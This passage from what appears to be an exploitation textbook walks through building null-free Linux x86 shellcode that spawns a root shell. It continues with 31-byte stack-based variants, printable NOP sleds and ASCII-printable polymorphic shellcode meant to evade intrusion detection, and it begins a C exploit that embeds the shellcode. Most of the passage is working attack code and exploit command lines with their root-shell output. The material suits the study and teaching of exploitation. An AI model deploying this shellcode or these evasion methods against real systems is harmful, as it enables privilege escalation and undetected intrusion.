<p class="para">The instruction <tt>mov eax</tt> assembles into the hex value of 0xB8, and the decimal value of 70 is 0x00000046 in hexadecimal. The three null bytes found afterward are just padding, because the assembler was told to copy a 32-bit value (four bytes). This is overkill, since the decimal value of 70 only requires eight bits (one byte). By using AL, the 8-bit equivalent of the EAX register, instead of the 32-bit register of EAX, the assembler will know to only copy over one byte. The new line</p>
<div class="widecontent">
<pre class="programlisting">
mov al, 70     ; put 70 into eax, since setreuid is syscall #70
</pre>
</div>
<p class="para">assembles into</p>
<pre class="programlisting">
B0 46
</pre>
<p class="para">Using an 8-bit register has eliminated the null bytes of padding, but the functionality is slightly different. Now only a single byte is moved, which does nothing to zero out the remaining three bytes of the register. In order to maintain functionality, the register must first be zeroed out, and then the single byte can be properly moved into it.</p>
<div class="widecontent">
<pre class="programlisting">
xor eax, eax    ; first eax must be 0 for the next instruction
mov al, 70      ; put 70 into eax, since setreuid is syscall #70
</pre>
</div>
<p class="last-para">After making the appropriate changes (shown in bold), the new shellcode looks like this:</p>
</div>
<div class="section">
<h4 class="sect4-title">shellcode.asm</h4>
<div class="widecontent">
<pre class="programlisting">
BITS 32

; setreuid(uid_t ruid, uid_t euid)
 <b class="bold">xor eax, eax       ; first eax must be 0 for the next instruction
  mov al, 70</b>        ; put 70 into eax, since setreuid is syscall #70
  xor ebx, ebx      ; put 0 into ebx, to set real uid to root<a name="135"></a><a name="page97"></a>
  xor ecx, ecx      ; put 0 into ecx, to set effective uid to root
  int 0x80          ; Call the kernel to make the system call happen
  jmp short two     ; Jump down to the bottom for the call trick
one:
  pop ebx           ; pop the &quot;return address&quot; from the stack
                    ; to put the address of the string into ebx

; execve(const char *filename, char *const argv [], char *const envp[])
  xor eax, eax      ; put 0 into eax
  mov [ebx+7], al   ; put the 0 from eax where the X is in the string
                    ; ( 7 bytes offset from the beginning)
  mov [ebx+8], ebx  ; put the address of the string from ebx where the
                    ; AAAA is in the string ( 8 bytes offset)
  mov [ebx+12], eax ; put the a NULL address (4 bytes of 0) where the
                    ; BBBB is in the string ( 12 bytes offset)
  <b class="bold">mov al, 11</b>        ; Now put 11 into eax, since execve is syscall #11
  lea ecx, [ebx+8]  ; Load the address of where the AAAA was in the string
                    ; into ecx
  lea edx, [ebx+12] ; Load the address of where the BBBB was in the string
                    ; into edx
  int 0x80          ; Call the kernel to make the system call happen
two:
  call one          ; Use a call to get back to the top and get the
  db '/bin/shXAAAABBBB' ; address of this string
</pre>
</div>
<p class="para">Notice that there's no need to zero out the EAX register in the <tt>execve()</tt> portion of the code, because it has already been zeroed out in the beginning of that portion of code. If this piece of code is assembled and examined in a hex editor, there shouldn't be any null bytes left.</p>
<div class="widecontent">
<pre class="programlisting">
$ nasm shellcode.asm
$ hexedit shellcode
00000000 31 C0 B0 46 31 DB 31 C9 CD 80 EB 16 5B 31 C0 88 1..F1.1.....[1..
00000010 43 07 89 5B 08 89 43 0C B0 0B 8D 4B 08 8D 53 0C C..[..C....K..S.
00000020 CD 80 E8 E5 FF FF FF 2F 62 69 6E 2F 73 68 58 41 ......./bin/shXA
00000030 41 41 41 42 42 42 42                            AAABBBB
</pre>
</div>
<p class="para">Now that no null bytes remain, the shellcode can be copied into buffers correctly.</p>
<p class="para">In addition to removing the null bytes, using 8-bit registers and instructions has reduced the size of the shellcode, even though an extra instruction was added. Smaller shellcode is actually better, because you won't always know the size of the target buffer to be exploited. This shellcode can actually be shrunk down by a few more bytes, though.</p>
<p class="para">
<a name="136"></a><a name="page98"></a>The <tt>XAAAABBBB</tt> at the end of the <tt>/bin/sh</tt> string was added to properly allocate memory for the null byte and the two addresses that are later copied into there. Back when the shellcode was an actual program, this allocation was important, but because the shellcode is already hijacking memory that wasn't specifically allocated, there's no reason to be nice about it. This extra data can be safely eliminated, producing the following shellcode.</p>
<div class="widecontent">
<pre class="programlisting">
00000000 31 C0 B0 46 31 DB 31 C9 CD 80 EB 16 5B 31 C0 88 1..F1.1.....[1..
00000010 43 07 89 5B 08 89 43 0C B0 0B 8D 4B 08 8D 53 0C C..[..C....K..S.
00000020 CD 80 E8 E5 FF FF FF 2F 62 69 6E 2F 73 68       ......./bin/sh
</pre>
</div>
<p class="para">This end result is a small piece of shellcode, devoid of null bytes.</p>
<p class="para">After putting in all that work to eliminate null bytes, though, a greater appreciation for one instruction, in particular, may be gained:</p>
<div class="widecontent">
<pre class="programlisting">
mov [ebx+7], al    ; put the 0 from eax where the X is in the string
                 ; ( 7 bytes offset from the beginning)
</pre>
</div>
<p class="para">This instruction is actually a trick to avoid null bytes. Because the string <tt>/bin/sh</tt> must be null terminated to actually be a string, the string should be followed by a null byte. But because this string is actually located in what is effectively the text (or code) segment, terminating the string with a null byte would put a null byte in the shellcode. By zeroing out the EAX register with an XOR instruction, and then copying a single byte where the null byte should be (where the <i class="emphasis">X</i> was), the code is able to modify itself while it's running to properly null-terminate its string without actually having a null byte in the code.</p>
<p class="last-para">This shellcode can be used in any number of exploits, and it is actually the exact same piece of shellcode used in all of the earlier exploits of this chapter.</p>
</div>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="137"></a><a name="ch02lev2sec21"></a>0x2a7 Even Smaller Shellcode Using the Stack</h3>
<p class="first-para">There is yet another trick that can be used to make even smaller shellcode. The previous shellcode was 46 bytes; however, clever use of the stack can produce shellcode as small as 31 bytes. Instead of using the call trick to get a pointer to the <tt>/bin/sh</tt> string, this newer technique simply pushes the values to the stack and copies the stack pointer when needed. The following code shows this technique in its most basic form.</p>
<div class="section">
<h4 class="sect4-title">stackshell.asm</h4>
<div class="widecontent">
<pre class="programlisting">
BITS 32

; setreuid(uid_t ruid, uid_t euid)
  xor eax, eax      ; first eax must be 0 for the next instruction
  mov al, 70        ; put 70 into eax, since setreuid is syscall #70
  xor ebx, ebx      ; put 0 into ebx, to set real uid to root<a name="138"></a><a name="page99"></a>
  xor ecx, ecx      ; put 0 into ecx, to set effective uid to root
  int 0x80          ; Call the kernel to make the system call happen

; execve(const char *filename, char *const argv [], char *const envp[])
  push ecx          ; push 4 bytes of null from ecx to the stack
  push 0x68732f2f   ; push &quot;//sh&quot; to the stack
  push 0x6e69622f   ; push &quot;/bin&quot; to the stack
  mov ebx, esp      ; put the address of &quot;/bin//sh&quot; to ebx, via esp
  push ecx          ; push 4 bytes of null from ecx to the stack
  push ebx          ; push ebx to the stack
  mov ecx, esp      ; put the address of ebx to ecx, via esp
  xor edx, edx      ; put 0 into edx
  mov al, 11        ; put 11 into eax, since execve() is syscall #11
  int 0x80          ; call the kernel to make the syscall happen
</pre>
</div>
<p class="para">The portion of the code responsible for the <tt>setreuid()</tt> call is exactly the same as the previous <tt>shellcode.asm</tt>, but the <tt>execve()</tt> call is handled differently. First 4 bytes of null are pushed to the stack to null terminate the string that is pushed to the stack in the next two push instructions (remember that the stack builds in reverse). Because each push instruction needs to be 4-byte words, <tt>/bin//sh</tt> is used instead of <tt>/bin/sh</tt>. These two strings are equivalent when used for the <tt>execve()</tt> call. The stack pointer will be right at the beginning of this string, so it gets copied into EBX. Then another null word is pushed to the stack, followed by EBX to provide a pointer to a pointer for the second argument for the <tt>exceve()</tt> call. The stack pointer is copied into ECX for this argument, and then EDX is zeroed. In the previous <tt>shellcode.asm</tt>, EDX was set to be a pointer that pointed to 4 bytes of null, however it turns out that this argument can simply be null. Finally, 11 is moved into EAX for the <tt>exeve()</tt> call and the kernel is called via interrupt. As the following output shows, this code is 33 bytes in size when assembled.</p>
<div class="widecontent">
<pre class="programlisting">
$ nasm stackshell.asm
$ wc -c stackshell
     33 stackshell
$ hexedit stackshell
00000000 31 C9 31 DB 31 C0 B0 46 CD 80 51 68 2F 2F 73 68 1.1.1..F..Qh//sh
00000010 68 2F 62 69 6E 89 E3 51 53 89 E1 31 D2 B0 0B CD h/bin..QS..1....
00000020 80
</pre>
</div>
<p class="para">There are two tricks that can be used to shave two more bytes off this code. The first trick is to change the following:</p>
<div class="widecontent">
<pre class="programlisting">
xor eax, eax    ; first eax must be 0 for the next instruction
mov al, 70      ; put 70 into eax, since setreuid is syscall #70
</pre>
</div>
<p class="para">to the functional equivalent code of</p>
<pre class="programlisting">
<a name="139"></a><a name="page100"></a>
push byte 70    ; push the byte value 70 to the stack
pop eax         ; pop the 4-byte word 70 from the stack
</pre>
<p class="para">These instructions are 1 byte smaller than the old instructions, but still accomplish basically the same thing. This takes advantage of the fact that the stack is built using 4-byte words, not single bytes. So when a single byte is pushed to the stack, it is automatically padded with zeros for a full 4-byte word. Then this can be popped off into the EAX register, providing a properly padded value without using null bytes. This will bring the shellcode down to 32 bytes.</p>
<p class="para">The second trick is to change the following:</p>
<pre class="programlisting">
xor edx, edx ; put 0 into edx
</pre>
<p class="para">to the functional equivalent code of</p>
<div class="widecontent">
<pre class="programlisting">
cdq             ; put 0 into edx using the signed bit from eax
</pre>
</div>
<p class="last-para">The instruction cdq fills the EDX register with the signed bit from the EAX register. If EAX is a negative number, all of the bits in the EDX register will be filled with ones, and if EAX is a non-negative number (zero or positive), all the bits in the EDX register will be filled with zeros. In this case, EAX is a positive value, so EDX will be zeroed out. This instruction is 1 byte smaller than the XOR instruction, thus shaving yet another byte off the shellcode. So the final tiny shellcode looks like this:</p>
</div>
<div class="section">
<h4 class="sect4-title">tinyshell.asm</h4>
<div class="widecontent">
<pre class="programlisting">
BITS 32

; setreuid(uid_t ruid, uid_t euid)
  <b class="bold">push byte 70      ; push the byte value 70 to the stack
  pop eax           ; pop the 4-byte word 70 from the stack</b>
  xor ebx, ebx      ; put 0 into ebx, to set real uid to root
  xor ecx, ecx      ; put 0 into ecx, to set effective uid to root
  int 0x80          ; Call the kernel to make the system call happen

; execve(const char *filename, char *const argv [], char *const envp[])
  push ecx          ; push 4 bytes of null from ecx to the stack
  push 0x68732f2f   ; push &quot;//sh&quot; to the stack
  push 0x6e69622f   ; push &quot;/bin&quot; to the stack
  mov ebx, esp      ; put the address of &quot;/bin//sh&quot; to ebx, via esp
  push ecx          ; push 4 bytes of null from ecx to the stack
  push ebx          ; push ebx to the stack
  mov ecx, esp      ; put the address of ebx to ecx, via esp
  <b class="bold">cdq               ; put 0 into edx using the signed bit from eax</b><a name="140"></a><a name="page101"></a>

  mov al, 11        ; put 11 into eax, since execve() is syscall #11
  int 0x80          ; call the kernel to make the syscall happen
</pre>
</div>
<p class="para">The following output shows that the assembled <tt>tinyshell.asm</tt> is 31 bytes.</p>
<div class="widecontent">
<pre class="programlisting">
$ nasm tinyshell.asm
$ wc -c tinyshell
     31 tinyshell
$ hexedit tinyshell
00000000   6A 46 58 31 DB 31 C9 CD 80 51 68 2F 2F 73 68 68 jFX1.1...Qh//shh
00000010   2F 62 69 6E 89 E3 51 53 89 E1 99 B0 0B CD 80    /bin..QS.......
</pre>
</div>
<p class="para">This shellcode can be used to exploit the vulnerable vuln program from the previous sections. A little command-line trick is used to get the value of the stack pointer, which compiles a tiny program, compiles it, executes it, and removes it. The program simply asks for a piece of memory on the stack, and then prints out the location of that memory. Also, the NOP sled is 15 bytes larger, because the shellcode is 15 bytes smaller.</p>
<div class="widecontent">
<pre class="programlisting">
$ echo 'main(){int sp;printf(&quot;%p\n&quot;,&amp;sp);}'&gt;q.c;gcc -o q.x q.c;./q.x;rm q.?
0xbffff884
$ pcalc 202+46-31
        217             0xd9          0y11011001
$ ./vuln 'perl -e 'print &quot;\x90&quot;x217;'&quot;cat tinyshell&quot;perl -e 'print
&quot;\x84\xf8\xff\xbf&quot;x70;''
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
</div>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="141"></a><a name="ch02lev2sec22"></a>0x2a8 Printable ASCII Instructions</h3>
<p class="first-para">There are a few useful assembled x86 instructions that map directly to printable ASCII characters. Some simple single-byte instructions are the increment and decrement instructions, <tt>inc</tt> and <tt>dec</tt>. These instructions just add or subtract one from the corresponding register.</p>
<div class="informaltable">
<table border="0">
<thead>
<tr valign="top">
<th class="th" scope="col" align="left">
<p class="table-para">Instruction</p>
</th><th class="th" scope="col" align="left">
<p class="table-para">Hex</p>
</th><th class="th" scope="col" align="left">
<p class="table-para">ASCII</p>
</th>
</tr>
<tr>
<td colspan="3">
<hr>
</td>
</tr>
</thead>
<tbody>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>inc eax</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>0x40</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>@</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>inc ebx</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>0x43</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>C</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>inc ecx</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>0x41</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>A</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>inc edx</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>0x42</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>B</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>dec eax</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>0x48</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>H</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>dec ebx</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>0x4B</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>K</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>dec ecx</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>0x49</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>I</tt>
</p>
</td>
</tr>
<tr valign="top">
<td class="td" align="left">
<p class="table-para">
<b class="bold"><tt>dec edx</tt></b>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>0x4A</tt>
</p>
</td><td class="td" align="left">
<p class="table-para">
<tt>J</tt>
</p>
</td>
</tr>
</tbody>
</table>
</div>
<p class="para">
<a name="142"></a><a name="page102"></a>Knowing these values can prove useful. Some intrusion detection systems (IDSs) try to detect exploits by looking for long sequences of NOP instructions, indicative of a NOP sled. Surgical precision is one way to avoid this kind of detection, but another alternative is to use a different single-byte instruction for the sled. Because the registers that will be used in the shellcode are zeroed out anyway, increment and decrement instructions before the zeroing effectively do nothing. That means the letter <i class="emphasis">B</i> could be used repeatedly instead of a NOP instruction consisting of the unprintable value of 0x90, as shown here.</p>
<div class="widecontent">
<pre class="programlisting">
$ echo 'main(){int sp;printf(&quot;%p\n&quot;,&amp;sp);}'&gt;q.c;gcc -o q.x q.c;./q.x;rm q.?
0xbffff884
$ ./vuln 'perl -e 'print &quot;B&quot;x217;'&quot;cat tinyshell&quot;perl -e 'print
&quot;\x84\xf8\xff\xbf&quot;x70;''
sh-2.05b# whoami
root
sh-2.05a#
</pre>
</div>
<p class="para">Alternatively, these single-byte printable instructions can be used in combination, resulting in some clever foreshadowing:</p>
<pre class="programlisting">
$ export SHELLCODE=HIJACKHACK'cat tinyshell'
$ ./getenvaddr SHELLCODE
SHELLCODE is located at 0xbffffa7e
$ ./vuln2 'perl -e 'print &quot;\x7e\xfa\xff\xbf&quot;x8;''
sh-2.05b# whoami
root
sh-2.05b#
</pre>
<p class="last-para">Using printable characters for NOP sleds can help simplify debugging and can also help prevent detection by simplistic IDS rules searching for long strings of NOP instructions.</p>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="143"></a><a name="ch02lev2sec23"></a>0x2a9 Polymorphic Shellcode</h3>
<p class="first-para">More sophisticated IDSs actually look for common shellcode signatures. But even these systems can be bypassed, by using polymorphic shellcode. This is a technique common among virus writers &#8212; it basically hides the true nature of the shellcode in a plethora of different disguises. Usually this is done by writing a loader that builds or decodes the shellcode, which is then, in turn, executed. One common technique is to encrypt the shellcode by XORing values over the shellcode, using loader code to decrypt the shellcode, and then executing the decrypted shellcode. This allows the encrypted shellcode and loader code to avoid detection by the IDS, while the end result is still the same. The same shellcode can be encrypted a myriad of ways, thus making signature-based detection nearly impossible.</p>
<p class="last-para">
<a name="144"></a><a name="page103"></a>There are some existing tools, such as ADMutate, that will XOR-encrypt existing shellcode and attach loader code to it. This is definitely useful, but writing polymorphic shellcode without a tool is a much better learning experience.</p>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="145"></a><a name="ch02lev2sec24"></a>0x2aa ASCII Printable Polymorphic Shellcode</h3>
<p class="first-para">To disguise the shellcode, polymorphic shellcode will be created using all printable characters. The added restriction of only using instructions that assemble into printable ASCII characters presents some challenges and opportunities for clever hacks. But in the end, the generated printable ASCII shellcode should slip past most IDSs, and it can be inserted into restrictive buffers that don't allow unprintable characters, which means it will be able to exploit the previously unexploitable.</p>
<p class="para">The subset of assembly instructions that assemble into machine code instructions and that also happen to fall into the printable ASCII character range (from 0x33 to 0x7e) is actually rather small. This restriction makes writing shellcode significantly more difficult, but not impossible.</p>
<p class="para">Unfortunately, the XOR instruction on the various registers doesn't assemble into the printable ASCII character range. This means that a new method must be devised to zero out registers while still avoiding null bytes and only using printable instructions. Fortunately, another bitwise operation called AND happens to assemble into the <tt>%</tt> character when using the EAX register. The assembly instruction of <tt>and eax</tt>, <tt>0x41414141</tt> will assemble to the printable machine code of <tt>%AAAA</tt> because 0x41 in hexadecimal is the printable character <i class="emphasis">A</i>.</p>
<p class="para">An AND operation transforms bits as follows:</p>
<pre class="programlisting">
1 and 1 = 1
0 and 0 = 0
1 and 0 = 0
0 and 1 = 0
</pre>
<p class="para">Because the only case where the end result is a 1 is when both bits are 1, if two inverse values are ANDed onto EAX, EAX will become zero.</p>
<pre class="programlisting">
    Binary                                Hexadecimal
    1000101010011100100111101001010       0x454e4f4a
AND 0111010001100010011000000110101   AND 0x3a313035
------------------------------------  ---------------
    0000000000000000000000000000000       0x00000000
</pre>
<p class="para">By using this technique involving two printable 32-bit values that are also bitwise inverses of each other, the EAX register can be zeroed without using any null bytes, and the resulting assembled machine code will be printable text.</p>

<pre class="programlisting">
<a name="146"></a><a name="page104"></a>
and eax, 0x454e4f4a    ; assembles into %JONE
and eax, 0x3a313035    ; assembles into %501:
</pre>
<p class="para">So <tt>%JONE%501:</tt> in machine code will zero out the EAX register. Interesting. Some other instructions that assemble into printable ASCII characters are the following:</p>
<pre class="programlisting">
sub eax, 0x41414141    -AAAA
push eax               P
pop eax                X
push esp               T
pop esp                \
</pre>
<p class="para">Amazingly, these instructions, in addition to the <tt>AND eax</tt> instruction, are enough to build loader code that will build the shellcode onto the stack and then execute it. The general technique is first to set ESP back behind the executing loader code (in higher memory addresses) and then to build the shellcode from end to start by pushing values onto the stack, as shown here.</p>
<div class="informalfigure">
<span class="figuremediaobject"><a href="images/figu104%5F1%5F0%2Ejpg" NAME="IMG_8" target="_parent"><img src="images/figu104_1.jpg" height="247" width="350" alt="Click To expand" border="0"></a></span>
</div>
<p class="para">Because the stack grows up (from higher memory addresses to lower memory addresses), the ESP will move backward as values are pushed to the stack, and the EIP will move forward as the loader code executes. Eventually EIP and ESP will meet up, and the EIP will continue executing into the freshly built shellcode.</p>
<p class="para">First ESP must be set back 860 bytes behind the executing loader code by adding 860 to ESP. This value assumes about 200 bytes of NOP sled and takes the size of the loader code into account. This value doesn't need to be exact, because provisions will be made later to allow for some slop. Because the only instruction usable is a subtraction instruction, addition can be simulated by subtracting so much from the register that it wraps around. The register only has 32 bits of space, so adding 860 to a register is the same as subtracting 2<sup>32</sup> &#8211; 860, or 4,294,966,436. However, this subtraction must take place using only printable values, so it's split up across three instructions that all use printable operands.</p>
<pre class="programlisting">
<a name="147"></a><a name="page105"></a>
sub eax, 0x39393333 ; assembles into -3399
sub eax, 0x72727550 ; assembles into -Purr
sub eax, 0x54545421 ; assembles into -!TTT
</pre>
<p class="para">The goal is to subtract these values from ESP, not EAX, but the instruction <tt>sub esp</tt> doesn't assemble into a printable ASCII character. So the current value of ESP must be moved into EAX for the subtraction, and then the new value of EAX must be moved back into ESP.</p>
<p class="para">Because neither <tt>mov esp, eax</tt> nor <tt>mov eax, esp</tt> assemble into printable ASCII characters either, this exchange must be done using the stack. By pushing the value from the source register to the stack and then popping that same value off into the destination register, the equivalent of a <tt>mov &lt;dest&gt;, &lt;source&gt;</tt> instruction can be accomplished with push <tt>&lt;source&gt;</tt> and <tt>pop &lt;dest&gt;</tt>. And because the pop and push instructions for both the EAX and ESP registers assemble into printable ASCII characters, this can all be done using printable ASCII.</p>
<p class="para">So the final set of instructions to add 860 to ESP are these:</p>
<pre class="programlisting">
and eax, 0x454e4f4a ; assembles into %JONE
and eax, 0x3a313035 ; assembles into %501:

push esp            ; assembles into T
pop eax             ; assembles into X

sub eax, 0x39393333 ; assembles into -3399
sub eax, 0x72727550 ; assembles into -Purr
sub eax, 0x54545421 ; assembles into -!TTT

push eax            ; assembles into P
pop esp             ; assembles into \
</pre>
<p class="para">This means that <tt>%JONE%501:TX-3399-Purr-!TTT-P\</tt> will add 860 to ESP in machine code. So far so good. Now the shellcode must be built.</p>
<p class="para">First EAX must be zeroed out again, but this is easy now that a method has been discovered. Then, by using more sub instructions, the EAX register must be set to the last four bytes of the shellcode, in reverse order. Because the stack normally grows upward (toward lower memory addresses) and builds with a FILO ordering, the first value pushed to the stack must be the last four bytes of the shellcode. These bytes must be backward, due to the little-endian byte ordering. The following is a hexadecimal dump of the tiny shellcode created in the previous chapter, which will be built by the printable loader code:</p>
<div class="widecontent">
<pre class="programlisting">
00000000 6A 46 58 31 DB 31 C9 CD 80 51 68 2F 2F 73 68 68 jFX1.1...Qh//shh
00000010 2F 62 69 6E 89 E3 51 <u class="underline">53 89 E1 99</u> <b class="bold">B0 0B CD 80</b>    /bin..QS.......
</pre>
</div>
<p class="para">
<a name="148"></a><a name="page106"></a>In this case, the last four bytes are shown in bold; the proper value for the EAX register is 0x80CD0BB0. This is easily accomplished by using <tt>sub</tt> instructions to wrap the value around, and then EAX can be pushed to the stack. This moves ESP up (toward lower memory addresses) to the end of the newly pushed value, ready for the next four bytes of shellcode (underlined in the preceding shellcode). More <tt>sub</tt> instructions are used to wrap EAX around to 0x99E18953, and then this value is pushed to the stack. As this process is repeated for each 4-byte chunk, the shellcode is built from end to start, toward the executing loader code.</p>
<div class="widecontent">
<pre class="programlisting">
00000000 <u class="underline">6A 46 58</u> <b class="bold">31 DB 31 C9</b> CD 80 51 68 2F 2F 73 68 68 jFX1.1...Qh//shh
00000010 2F 62 69 6E 89 E3 51 53 89 E1 99 B0 0B CD 80       /bin..QS.......
</pre>
</div>
<p class="para">Eventually, the beginning of the shellcode is reached, but there are only three bytes left (underlined in the preceding shellcode) after pushing 0xC931DB31 to the stack. This situation is alleviated by inserting one single-byte NOP instructions at the beginning of the code, resulting in the value 0x58466A90 being pushed to the stack &#8212; 0x90 is machine code for NOP.</p>
<p class="para">The code for the entire process is as follows:</p>
<pre class="programlisting">
and eax, 0x454e4f4a ; Zero out the EAX register again
and eax, 0x3a313035 ; using the same trick

sub eax, 0x344b4b74 ; Subtract some printable values
sub eax, 0x256e5867 ; from EAX to wrap EAX to 0x80cd0bb0
sub eax, 0x25795075 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x6e784a38 ; Subtract more printable values
sub eax, 0x78733825 ; from EAX to wrap EAX to 0x99e18953
push eax            ; and then push this to the stack

sub eax, 0x64646464 ; Subtract more printable values
sub eax, 0x6a373737 ; from EAX to wrap EAX to 0x51e3896e
sub eax, 0x7962644a ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x55257555 ; Subtract more printable values
sub eax, 0x41367070 ; from EAX to wrap EAX to 0x69622f68
sub eax, 0x52257441 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x77777777 ; Subtract more printable values
sub eax, 0x33334f4f ; from EAX to wrap EAX to 0x68732f2f
sub eax, 0x56443973 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack<a name="149"></a><a name="page107"></a>

sub eax, 0x254f2572 ; Subtract more printable values
sub eax, 0x65654477 ; from EAX to wrap EAX to 0x685180cd
sub eax, 0x756d4479 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x43434343 ; Subtract more printable values
sub eax, 0x25773025 ; from EAX to wrap EAX to 0xc931db31
sub eax, 0x36653234 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x387a3848 ; Subtract more printable values
sub eax, 0x38713859 ; from EAX to wrap EAX to 0x58466a90
push eax            ; and then push EAX to the stack
</pre>
<p class="para">After all that, the shellcode has been built somewhere after the loader code, most likely leaving a gap between the newly built shellcode and the executing loader code. This gap can be bridged by building a NOP sled between the loader code and the shellcode.</p>
<p class="para">Once again, <tt>sub</tt> instructions are used to set EAX to 0x90909090, and EAX is repeatedly pushed to the stack. With each <tt>push</tt> instruction, four NOP instructions are tacked onto the beginning of the shellcode. Eventually, these NOP instructions will build right over the executing <tt>push</tt> instructions of the loader code, allowing the EIP and program execution to flow over the sled into the shellcode. The final results with comments look like this:</p>
<div class="section">
<h4 class="sect4-title">print.asm</h4>
<div class="widecontent">
<pre class="programlisting">
BITS 32
and eax, 0x454e4f4a ; Zero out the EAX register
and eax, 0x3a313035 ; by ANDing opposing, but printable bits

push esp            ; Push ESP to the stack, and then
pop eax             ; pop that into EAX to do a mov eax, esp

sub eax, 0x39393333 ; Subtract various printable values
sub eax, 0x72727550 ; from EAX to wrap all the way around
sub eax, 0x54545421 ; to effectively add 860 to ESP

push eax            ; Push EAX to the stack, and then
pop esp             ; pop that into ESP to do a mov eax, esp

; Now ESP is 860 bytes further down (in higher memory addresses)
; which is past our loader bytecode that is executing now.

and eax, 0x454e4f4a ; Zero out the EAX register again
and eax, 0x3a313035 ; using the same trick<a name="150"></a><a name="page108"></a>
sub eax, 0x344b4b74 ; Subtract some printable values
sub eax, 0x256e5867 ; from EAX to wrap EAX to 0x80cd0bb0
sub eax, 0x25795075 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x6e784a38 ; Subtract more printable values
sub eax, 0x78733825 ; from EAX to wrap EAX to 0x99e18953
push eax            ; and then push this to the stack

sub eax, 0x64646464 ; Subtract more printable values
sub eax, 0x6a373737 ; from EAX to wrap EAX to 0x51e3896e
sub eax, 0x7962644a ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x55257555 ; Subtract more printable values
sub eax, 0x41367070 ; from EAX to wrap EAX to 0x69622f68
sub eax, 0x52257441 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x77777777 ; Subtract more printable values
sub eax, 0x33334f4f ; from EAX to wrap EAX to 0x68732f2f
sub eax, 0x56443973 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x254f2572 ; Subtract more printable values
sub eax, 0x65654477 ; from EAX to wrap EAX to 0x685180cd
sub eax, 0x756d4479 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x43434343 ; Subtract more printable values
sub eax, 0x25773025 ; from EAX to wrap EAX to 0xc931db31
sub eax, 0x36653234 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x387a3848 ; Subtract more printable values
sub eax, 0x38713859 ; from EAX to wrap EAX to 0x58466a90
push eax            ; and then push EAX to the stack

; add a NOP sled
sub eax, 0x6a346a6a ; Subtract more printable values
sub eax, 0x254c3964 ; from EAX to wrap EAX to 0x90909090
sub eax, 0x38353632 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack
push eax            ; many times to build a NOP sled
push eax            ; to bridge the loader code to the
push eax            ; freshly built shellcode.
push eax
push eax<a name="151"></a><a name="page109"></a>
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
</pre>
</div>
<p class="para">This assembles into a printable ASCII string, which doubles as executable machine code.</p>
<pre class="programlisting">
$ nasm print.asm
$ cat print
</pre>
<p class="para">The machine code looks like this:</p>
<div class="widecontent">
<pre class="programlisting">
%JONE%501:TX-3399-Purr-!TTTP\%JONE%501:-tKK4-gXn%-uPy%P-8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-
pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%-
2658PPPPPPPPPPPPPPPP
</pre>
</div>
<p class="para">This code can be used in a stack-based overflow exploit when the beginning of the printable shellcode is located near the current stack pointer, because the stack pointer is relocated relative to the current stack pointer by the loader code. Fortunately, this is the case when the code is stored in the exploit buffer.</p>
<p class="last-para">The following code is the original exploit.c code from the previous chapter, modified to use the printable ASCII shellcode.</p>
</div>
<div class="section">
<h4 class="sect4-title">printable_exploit.c</h4>
<div class="widecontent">
<pre class="programlisting">
#include &lt;stdlib.h&gt;

char shellcode[] =
&quot;%JONE%501:TX-3399-Purr-!TTTP\\%JONE%501:-tKK4-gXn%-uPy%P-8Jxn-%8sxP-dddd-777j-
JdbyP-Uu%U-pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-%0w%-42e6P-H8z8-Y8q8P-
jj4j-d9L%-2658PPPPPPPPPPPPPPPP&quot;;

unsigned long sp(void)         // This is just a little function
